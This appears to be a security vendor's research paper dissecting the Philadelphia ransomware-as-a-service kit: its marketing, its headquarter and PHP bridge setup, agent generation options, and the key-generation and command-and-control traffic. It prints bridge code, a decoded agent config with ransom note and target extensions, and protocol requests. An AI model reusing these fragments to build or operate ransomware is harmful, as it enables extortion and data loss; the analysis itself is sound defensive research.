

# Ransomware as a Service (RaaS): Deconstructing Philadelphia

WannaCry and Petya drove home the damage ransomware can do to organizations. RaaS kits available on the Dark Web allow the least technically savvy among us to launch more of the same.

By Dorka Palotay

# Contents

| Intorduction                             | 3  |
|------------------------------------------|----|
| Market Strategy                          | 4  |
| Ransomware analysis                      | 6  |
| Setting up the attacker's environment    | 7  |
| Generating the ransomware1               | .0 |
| Operating the ransomware1                | .2 |
| Encryption1                              | .7 |
| Managing the attacks1                    | .7 |
| Give mercy1                              | .9 |
| Pirated versions2                        | 2  |
| Cheaper is better?2                      | 2  |
| Alternative packaging2                   | 2  |
| Fun with websites2                       | 4  |
| The builder used in this analysis2       | 6  |
| Following the attackers2                 | 9  |
| Example 12                               | 9  |
| Example 23                               | 0  |
| Example 33                               | 1  |
| Defensive measures3                      | 2  |
| Other links we think you'll find useful3 | 2  |

# Introduction

It's increasingly easy to build and launch ransomware, regardless of skill. All that's required is ill intent and access to the dark web, a marketplace where malware kits are advertised the way a traditional online retailer promotes footwear or toys.

Sophos global security research head James Lyne described the threat this way during a recent interview with NBC's Today show: "Anyone with intent can buy a kit. This is ransomware as a service." (1)

Do-it-yourself malware kits certainly aren't new. We can go all the way back to the early 1990s for examples, including DOS-based tools such as VCL (Virus Creation Laboratory) and PS-MPC (Phalcon-Skism Mass Produced Code Generator). Back then, the main purpose of malware creation tools was to give non-techies entry into the virus-writing counterculture.

Today, the goal is to make money.

Recent ransomware attacks prove that publicly available tools and codes make the life of cyber criminals much easier. Both Wannacry (2) and Petya (3) caused serious damage across the world using the Eternalblue exploit, which was leaked by the Shadow Brokers. Not to mention the MBR code Petya borrowed from an earlier Petya variant, GoldenEye. The attackers didn't even care about decryption; even if the victims paid they weren't able to restore the damaged systems.

WannaCry and Petya drove home the damage ransomware can do to organizations. SophosLabs has found that more of the same is a certainty because of RaaS kits that allow even the least technically savvy among us the ability to do evil.

One example is Philadelphia.

Philadelphia is the product of so-called "anti-security vendor" The Rainmaker Labs. Their first RaaS product was Stampado, which they started to sell last summer for only \$39. Based on their experiences by the end of 2016, they developed a much more sophisticated piece of ransomware called Philadelphia, which they currently sell for \$389 on their website.

Customers include an Austrian teenager police arrested in April for infecting a local company. In that case, the culprit locked the company's servers and production database, then demanded \$400 to unlock them. The victim refused, since it was able to retrieve the data from backups.

To help orgs mount a better defense, we deconstructed Philadelphia and outlined how it works and how to avoid it and RaaS as a whole.

# Market Strategy

On their website, Rainmaker Labs advertises not just Philadelphia, but several other products like Stampado -- their first RaaS product.



They've developed a vigorous marketing program around Philadelphia that looks as slick as what you'd see coming from any Fortune 500 company.



They not only use their website, but several other forums to reach potential customers. They created a 13-page brochure explaining all the features, and their video ad highlights articles and blog posts from security professionals about Stampado, referencing Philadelphia with the following lines:

"They said we innovated the ransomware market" and "We did it again."

On AlphaBay, they even offer customers a discount:



We've seen different pricing strategies among RaaS providers. The most popular is when the developers keep some percentage of the ransom payments coming from the victims and send the rest to their customer (e.g. Satan, Dot, Mac ransomware).

Others sell access to the command-and-control server for different time periods (e.g. Ranion, RaasBerry, Bok). With Philadelphia, customers only have to pay once. In return they get an executable with which they can generate unlimited ransomware samples. In their advertisements, the developers highlight the lifetime access with constant updates along with the easy setup and usability of their product:

| Get Philadelphia at a Special Price! |
|--------------------------------------|
| \$389<br>Unlimited License           |
| Unlimited Builds                     |
| Unlimited Campaigns                  |
| No monthly fees or % rate            |
| Constant Updates                     |
| Bitcoin Payment Autodetect           |
| Plain-English help file              |
| No dependencies (.net or whatever)   |
| Get In Touch!                        |

# **Ransomware analysis**

For a ransomware campaign to succeed, attackers must overcome four main challenges:

- 1. Setting up a command-and-control server to communicate with victims,
- 2. Creating ransomware samples,
- 3. Sending the samples to the victims, and
- 4. Managing the attacks (collecting statistical information, checking payment etc.).

When someone buys Philadelphia ransomware, they get an executable. This is the so-called Philadelphia headquarter. The headquarter helps the attackers in the first, second and fourth challenges during their attacks. We have seen examples where developers help their customers in the third step as well.

There are three systems involved in a Philadelphia ransomware attack. Two are under the control of the attacker and the third is the computer of the victim. The attacker needs a computer on which he runs the headquarter, and also needs a webserver to communicate with the victims. In the following sections we explain what happens on these three systems during the preparation and successful execution of an attack. The figure below shows the three systems and the communication channels between them. The propagation of the malware is not included.



#### Setting up the attacker's environment

The buyer of the Philadelphia ransomware can simply run the executable he got in return for his money. First the user has to set a username and a password. Later he uses these credentials to get access to the headquarter itself.

| Philadelphia HQ | ō | ō | • |
|-----------------|---|---|---|
| PHILADELPHIA    | ? |   |   |
| Login           |   |   |   |
| Password        |   |   |   |
| Login           |   |   |   |
|                 |   |   |   |

Figure 2 Login page of the headquarter

| 🚛 Philadelphia Headquarter |                               |               |                      |                  |              | ō ō •  |
|----------------------------|-------------------------------|---------------|----------------------|------------------|--------------|--------|
| PHILADELPHIA               | <b>0000</b><br>Showing Infect |               | -                    |                  |              | 30     |
|                            | 0000                          | )             |                      |                  |              |        |
| New Agent                  | Total Infect                  | ions          |                      |                  | - <b>-</b>   |        |
| New Bridge                 | ID                            | Country       | OS                   | Antivirus        | IP           | User   |
| Manage Bridges             |                               |               |                      |                  |              |        |
| Update Data                |                               |               |                      |                  |              |        |
| Settings                   |                               |               |                      |                  |              |        |
| Support                    |                               |               |                      |                  |              |        |
| Help                       |                               |               |                      |                  |              |        |
|                            |                               |               |                      |                  |              |        |
|                            | Give Mercy                    | Show Password | Track on Google Maps | Open Transaction | See All Info | Filter |
|                            | Change Bridge                 | Change Amount | Hide                 | Show all         | PDF repo     | t      |
| Ready.                     |                               |               |                      |                  |              |        |

Figure 3 Philadelphia Headquarter

Using the headquarter, the attacker can generate so-called bridges. The bridge is a PHP script, which runs on a webserver chosen by the user. It is responsible for the communication between the attacker and the victim, and saves information about the attacks.

| E, Philadelphia Headquarter | <b>OOOC</b><br>Showing Infection |               | Bridae               |                  |              |        |
|-----------------------------|----------------------------------|---------------|----------------------|------------------|--------------|--------|
| New Agent                   | 0000<br>Total Infectio           | Bridge Langu  | Jage                 |                  |              |        |
| New Bridge                  | ID                               | •             |                      | 5                | IP           | User   |
| Manage Bridges              |                                  | Bridge Passw  | vord                 |                  |              |        |
| Update Data                 |                                  | Bridge Passw  | rord (Repeat)        |                  |              |        |
| Settings                    |                                  |               |                      |                  |              |        |
| Support                     |                                  | Folder to use |                      |                  |              |        |
| Help                        |                                  |               | Generate bridge      |                  |              |        |
|                             | Give Mercy                       | Show Password | Track on Google Maps | Open Transaction | See All Info | Filter |
|                             | Change Bridge                    | Change Amount | Hide                 | Show all         | PDF rep      | ort    |
| Ready.                      |                                  |               |                      |                  |              |        |

Figure 4 Generating a bridge

A username and a password are needed to generate a bridge. Every time when the headquarter wants to communicate with the bridge it authenticates itself using these credentials (sends the username and the MD5 hash of

'ph1l4d3lph14PASSWORDr41nm4k3r'). If they are incorrect, then the bridge replies with 404 error.



After generating the PHP script and placing it on the webserver, the bridge has to be added to the list of bridges in the headquarter. During this the connection will be checked and the credentials will be verified.

bridge.php



Headquarter connects to bridge

The PHP script generates three files on the webserver:

- Config.pdb: contains basic configuration information
- Wallets.pdb: contains the BTC wallets of the attacker
- htaccess: responsible for preventing access to the PDB files stored on the server

```
if(!file_exists(FOLDER.'config.pdb'))
file_put_contents(FOLDER.'config.pdb', serialize(
    array(
        'amount' => 0.3,
        'confirmations' => 3,
        'increase' => 1,
        'increase_type' => 'a',
        'tolerance' => 10
        )
    ));

if(!file_exists(FOLDER.'wallets.pdb'))
    file_put_contents(FOLDER.'wallets.pdb', null);

if(!file_exists(FOLDER.'.htaccess'))
    file_put_contents(FOLDER.'.htaccess', "<Files .pdb>\norder allow,deny\ndeny from all\n</Files>");
```

Figure 7 bridge.php

Some settings of the bridge can be changed through the headquarter: the requested amount of bitcoin, the tolerance and the wallet addresses. When the attacker wants to change these settings, then the headquarter first requests the current configuration details from the bridge, after that it sends the new values and finally the corresponding files get updated by the bridge.



Headquarter changes the configurations

#### Generating the ransomware

After successfully setting up the bridge, the attacker can generate ransomware samples (called agents). The headquarter provide several options to customize the generated malware.

| Philadelphia Headquarter | 0000                                                                                                    |       |
|--------------------------|----------------------------------------------------------------------------------------------------|-------|
| 9 6 9                    | Philadelphia: New Agent                                                                                                    | 0 0 ° |
| PHILADELPHIA             |                                                                                                    |       |
| New Agent                | Save to                                                                                                    |       |
| New Bridge               | Mutex String                                                                                                    | Car   |
| Manage Bridges           |                                                                                                    |       |
| Update Data              | Generate                                                                                                    |       |
| Settings                 | UAC UAC Bo not ask for administrator rights                                                                                  | -     |
| Support                  | Ask for administrator rights and insist until it is given<br>Ask for administrator rights, but run anyway if it is not given |       |
| Help                     | Ask for administrator rights and give up (close) if it is not given                                                          |       |
|                          | File         Bridges         Message         Timers         Folders & Extensions         Worm & Rootkit                      |       |
|                          | Build                                                                                                    |       |
| Ready.                   |                                                                                                    |       |

#### Figure 10 Generating an agent

#### Customizable features:

- Icon
- Filename
- Mutex string
- Ask for administrator rights or not
- Used bridge
- Text of the ransom note
- Russian roulette: deleting some files after some time
- The interval for the ransomware to connect to bridge and send status
- Deadline after which files and/or keys will be deleted
- Ransom note colours
- Folders to encrypt and the depth of the folders
- Extensions to encrypt
- Enabling USB infection
- Enabling network spread
- UPX packing
- Name of the running process
- Creating txt file with instructions on Desktop
- Delay before encryption
- Showing ransom window before encryption
- Folder to extract the files to

After setting all these features the ransomware can be generated. The result is a compiled Autoltscript.

## **Operating the ransomware**

The developers of Philadelphia ransomware introduce themselves using the following lines:

"We are the folks at The\_Rainmaker Labs. Perhaps you got to know us through our previous product, Stampado, a simple and easy to use ransomware that got in the news (Softpedia, Forbes, WSJ and a lot more) for bringing advanced features for just \$39. Yes, we like to play with security, as you might have guessed. With Stampado, we could be able to understand what ransomware buyers seek on new products. After 1 and half month of "experiment", we bring Philadelphia, to supply to all needs."

Philadelphia is indeed the improved version of Stampado. But the developers didn't stop there; they are constantly updating Philadelphia itself: adding new features, fixing bugs and obfuscating the code. Stampado and all the versions of Philadelphia were written in Autolt. While there are many improvements and changes in the code since Stampado, there are several functions which can be found in all the versions. They all encrypt the filenames and append .locked extension to them. All of the versions save a copy of the ransomware in the %APPDATA% folder and adds it to

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ registry key (in some cases to

HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ as well).

In the %APPDATA% folder they create two other files. In the first file they save the current status of the attack, while in the second one the list of encrypted files.

Status information examples:

1. Stampado:

[a] status=done pid=2460 start=2017/06/16 10:22:39

2. Philadelphia non-obfuscated:

[temp] status=Ransom window [a] status=done pid=1940 start=2017/06/16 10:33:02 [bridge] url=http://php id=5943a5c94360c wallet=13qrREKhfW8Ycb9MmmSjKZnnTZEBHyXKd7 amount=0.05550

3. Philadelphia obfuscated:

[0x6F562E50] 0x68472254F7BB=0x49522D53EDA5947EB05FACC963 [0x7A] 0x68472254F7BB=0x7F5C2D45 0x6B5A27=0x29007718 0x68472252F6=0x29037217ADF88226E807E897248B56349F2659 [0x79412A44E5AD] 0x6E412F=0x73473750B8E79B79A158ACC3279F0168C838078DD1021382 0x7257=0x2E0A7713E3F0863DE150AAC575 0x6C522F4CE7BC=0x2A011343D3F1F06B9D7BA79265803165CB4F0790A91D2AC41C D097F08C2C5C7E1742 0x7A5E2C55ECBC=0x2B1D7215

In the following table there is a detailed summary of the files used in the ransomware attacks in the case of three different types: Stampado, Philadelphia compiled from non-obfuscated script, and Philadelphia compiled from obfuscated autoit script. First we can see the result of decompiling the ransomware samples. Then we listed the files that are created in the %APPDATA% and %TEMP% folders by the samples.

Philadelphia not only has much more customizable features than Stampado, but has the advantage of using bridges. To store the features of the ransomware sample it creates the pd4ta.bin file, and to create statistics the bridge creates files on the webserver containing information about the victims.

| Name      | Stampado                                 | Philadelphia                                  | Philadelphia (obfuscated)                                           |
|-----------|------------------------------------------|-----------------------------------------------|---------------------------------------------------------------------|
| sha1      | a429deb8e0f7efb2c3c7f1f2c51be64accc38202 | 78820cd3a877d15f96a2eb8485b78c4bf9f989b2      | 5d885ac36e80311aca8669e95bef571022a1803f                            |
| Decompile | main script                              | main script                                   | main script (obfuscated)                                            |
|           |                                          | ph1la.bin: encrypted secondary autoit script  | ph1la.bin: encrypted secondary autoit script                        |
|           |                                          | pd4ta.bin: encrypted config info              | stub.au3.509: constants used by the main script<br>(obfuscated)     |
|           |                                          |                                               | pd4ta.bin: encrypted config info                                    |
|           |                                          |                                               | delphi.au3.509: constants used by the secondary script (obfuscated) |
| %TEMP%    |                                          | pd4ta.bin: encrypted config info              | pd4ta.bin: encrypted config info                                    |
|           |                                          | pd4ta.dat: decrypted config info              | pd4ta.dat: decrypted config info (obfuscated)                       |
|           |                                          | delph1.bin: encrypted secondary autoit script | delph1.bin: encrypted secondary autoit script                       |
|           |                                          | delph1.dat: decrypted secondary autoit script | delph1.dat: decrypted secondary autoit script<br>(obfuscated)       |
|           |                                          |                                               | delphi.au3.509: constants used by the secondary script (obfuscated) |
|           |                                          |                                               | proclog.db: list of encrypted filenames                             |
|           |                                          |                                               | proclst.db: list of encrypted files                                 |
|           |                                          |                                               | proqueue.db: list of files to encrypt                               |
| %APPDATA% | copy of ransomware                       | copy of ransomware                            | copy of ransomware                                                  |
|           | status info                              | status info                                   | status info (obfuscated)                                            |
|           | list of encrypted files                  | list of encrypted files                       | list of to be encrypted files (read access only included)           |
|           |                                          | The builder we use generates this type.       |                                                                     |

```
[file]
 mutex=c84a4fda95284e1bd0de88667bf6567e
uac=not
[bridges]
1=http://127.0.0.1:80/test.php
[message]
115be2b98435259cbbcaa793c9b9dffc=All your files have been encrypted!\r\n\r\n
All your documents (databases, texts, images, videos, musics etc.) were encrypted.
The encryption was done using a secret key \r\nthat is now on our servers.\r\n\r\n
To decrypt your files you will need to buy the secret key from us.
We are the only on the world who can provide this for you.\r\n\r\n
What can I do?\r\n\r\nPay the ransom, in bitcoins, in the amount and wallet below.
You can use LocalBitcoins.com to buy bitcoins.
[strings]
02061592f063b9b4e08f2adb3f8535c0=Deadline
50290a893d63a7afe77bef084ffb2a1b=Russian Roulette
 uac=not
02061592f063b9b4e08f2adb3f8535c0=Deadline

50290a893d63a7afe77bef084ffb2a1b=Russian Roulette

fb31dd9c54fd3dd5a07c813678a3f62=Last file Deleted:

d8aea318c44105aac275125140e7b085=Bitcoin Amount

becb5f809420f184d8bc5b17f356a725=wallet for Sending Bitcoins

0335a3a7ca4ecc2e1ba974a827efe31a=Copy

1084cf36076b2783289bf73bde2e0b5=Decrypt your Files

8802e8fce5bb3427e0705653fcffce77=Paste here the transaction ID to get your files back:

6fa726501ada6cb7cba8280032a303de=Click to Check

aef87c1b6f665ebea931b4dd7322ba07=speech (blank for none)

pinol
  [ping]
interval=60
interval=60
[color]
bg=0xFF0000
fg=0x000000
[folders]
<fixed drives>=1
<removable drives>=1
<drive root folders>=1
edrive root folders>=1
Desktop=2
My Documents=2
 My Documents=2
Favorites=1
 Home Path=2
Home Drive=0
 Downloads=2
 Pictures=2
 Music=2
Videos=2
 Desktop Common=2
 Documents Common=2
  [settings]
 extensions=*.7z;*.avi;*.bmp;*.cdr;*.doc;*.docx;*.gif;*.html;*.jpeg;*.jpg;*.mov;*.mp3;*.mp4;*.pdf;*.ppt;
*.pptx;*.rar;*.rtf;*.tiff;*.txt;*.wallet;*.wma;*.wmv;*.xls;*.xlsx;*.zip
process=Isass.exe
 extractto=%appdata%
 [temp]
```

Figure 11 pd4ta.dat – Philadelphia non-obfuscated

Before Philadelphia starts to encrypt files it sends information about the victim to the bridge: OS, user name, country, AV, locale, encryption key. In return the bridge sends the victim ID, bitcoin address and ransom amount.



On the webserver the bridge generates three files for each victim:

• **ph\_v\_data\_ID.pdb**: ID is the ID of the victim. It stores information about the victim. Updated each time when the ransomware sends message to the attacker.





- ph\_v\_ip\_ID.pdb: It stores the IP address of the victim. Saves it every time, when a new message comes from the victim.
- ph\_v\_msg\_ID.pdb: It stores the messages coming from the headquarter related to the victim with the specific ID. When a victim sends status info to the bridge, the bridge checks this file and sends the content of it to the victim.
   Examples of ph\_v\_msg\_ID.pdb:

   a:0:{}
   a:1:{i:0;s:11:"forcecheck|";}
   a:1:{i:0;s:14:"changeamount|1";}

#### Encryption

Philadelphia and Stampado use different key generation methods. Stampado uses hard-coded strings with MD5 hashing and AES encryption.

In Philadelphia the encryption key is generated using the RANDOM Autolt function:

```
FUNC key_gen()
LOCAL $4B
FOR $20 = 1 TO RANDOM(32, 40, 1)
$4B &= CHR(RANDOM(65, 122, 1))
NEXT
RETURN $4B
ENDFUNC
```

The ransomware calls the CryptCreateHash and CryptHashData functions to calculate the MD5 hash of the generated random sequence.

After the key generation both ransomware calls CryptDeriveKey to create an AES-256 key. Finally they encrypt the files using CryptEncrypt and the same key for each file.

Because of the weaknesses of the key generation algorithms, the encrypted files can be recovered without paying the ransom in both cases.

#### Managing the attacks

The headquarter is responsible for managing the attacks.

-



Managing the atacks

The first step is to list all the infected machines. Using the Update Data option, the headquarter asks for the list of the victims from all the bridges and displays the result.

GET /test.php p=Listvictim:&u=test&w=a539268aed50c186b659cd2cfcdd6668 HTTP/1.1 User-Agent: Mozilla/5.0 (Philadelphia) Host: 127.0.0.1 Cache-Control: no-cache HTTP/1.1 200 OK Host: 127.0.0.1 Date: Fri, 05 May 2017 08:38:38 +0000 Connection: close X-Powered-By: PHP/7.1.4 Content-type: text/plain;charset=UTF-8 [590c3953c996f] id=590c3953c996f unlock\_code=qgjxUf\Fa[TZUpdomCMukxoNepfz\_ZuZmIs os info=WIN 7 av=Unknown AV user=worker country=United States locale=en-US lat=0 lon=0 country\_legacy= wallet=1Lo3fcDaF46ZntFSAPwMMJJmB5R8RTAUN5 amount=12 infected=1493973331 paid=0 . unlocked=0 lastactive=1493973511 unlocked when=0 transaction code= status=Encrypting ip=127.0.0.1

There are three different kinds of actions that can be made using the headquarter:

- query information about the victims (in this case there is no communication between the headquarter and the bridge),
- change the settings of a chosen bridge (communication needed between the headquarter and the bridge),
- change the settings of a chosen victim (communication needed between the headquarter and the bridge and between the bridge and the victim).

The following list contains the possible actions in the three different categories.

#### **Query information:**

- Query the victims' password
- Track the victims on Google Maps (show their location using Google Maps)
- Check the transactions
- Query all info about a victim



- Create groups of victims
- Filter the victims (using groups, bridges, country, locale, IP, infection state, ransom amount, OS, username, infection date, latest ping time)

• Generate PDF report

#### Changing the settings of a bridge:

- Ransom amount
- Tolerance
- Bitcoin wallets

#### Changing the settings of a victim:

- Give mercy
- Ransom amount
- Bridge

#### **Give mercy**

Maybe the most interesting feature of the headquarter is the option to give mercy to a victim by one simple click. It means that the victim gets back his files without paying the ransom.

Let's see what happens if the attacker uses the mercy button.

1. The attacker gets the following message. If he chooses yes, the headquarter starts the decryption process.



2. Headquarter sends "Unlockvictim" instruction to the bridge with the ID of the victim.



The "unlocked" value in ph\_v\_data\_ID.pdb changes to true.

3. Headquarter sends "Sendmsg" instruction to the bridge with "msg=forcecheck" and the id of the victim

```
GET /test.php?
u=test&w=a539268aed50c186b659cd2cfcdd6668&p=Sendmsglid=590c847bddcd&&msg
= forcecheckG7C HTTP/1.1
User-Agent: Mozilla/5.0 (Philadelphia)
Host: 127.0.0.1
Cache-Control: no-cache
HTTP/1.1 200 OK
Host: 127.0.0.1
Date: Fri, 05 May 2017 13:56:33 +0000
Connection: close
X-Powered-By: PHP/7.1.4
Content-type: text/plain; charset=UTF-8
ok
```

The following is written to ph\_v\_msg\_590c847bddcd4.pdb: a:1:{i:0;s:11:"forcecheck|";}.

4. Next time when status information comes from the ransomware to the bridge it sends the "forcecheck" message in return



5. Ransomware sends Check payment message with "transaction=mercy" to the bridge and gets the MD5 hash of the decryption key and the key itself in return



6. Victim sees the following window

Thanks! Please wait while we decrypt your files. Do NOT turn off your machine.

7. Ransomware sends status information to the bridge

GET /test.php?p=Ping&id=590c847bddcd4{s=Unlocking HTTP/1.1 User-Agent: AutoIt Status info Host: 127.0.0.1 Cache-Control: no-cache HTTP/1.1 200 OK Host: 127.0.0.1 Date: Fri, 05 May 2017 13:57:11 +0000 Connection: close X-Powered-By: PHP/7.1.4 Content-type: text/plain; charset=UTF-8 ok

8. The victims' files are decrypted, the created registry values are deleted and the status information saved in %APPDATA% is changed to:

[a] status=free [temp] status=Unlocked

# **Pirated versions**

Not surprisingly, we have found several forum posts and websites where cybercriminals try to make money selling the pirated version of Philadelphia. They use different approaches to achieve their goal.

## **Cheaper is better?**

The easiest approach is to use the reputation of Philadelphia and sell the pirated version for a cheaper price.



## Alternative packaging

Some sellers decided to give a new name and design to the ransomware. Hostman ransomware is the repacked version of Philadelphia, advertised with some extra features. Hostman tries to make ransomware attacks easier to the buyers by helping them spread samples.



Although the author of Hostman claims his product is not Philadelphia ransomware, he also says that he used the sources of Philadelphia, and Hostman is indeed a cracked version.



There is a post from a forum member, who advertises the original source of Philadelphia ransomware. The answer from the seller of Hostman is: "Yes, Its very stable! But full versions is very expensive<sup>(1)</sup>."



## Fun with websites

While tracking Philadelphia users, we found another distribution method: a website on which registered users can generate ransomware samples.



It seems that users can buy access to this website to use it as bridge and generate ransomware samples.

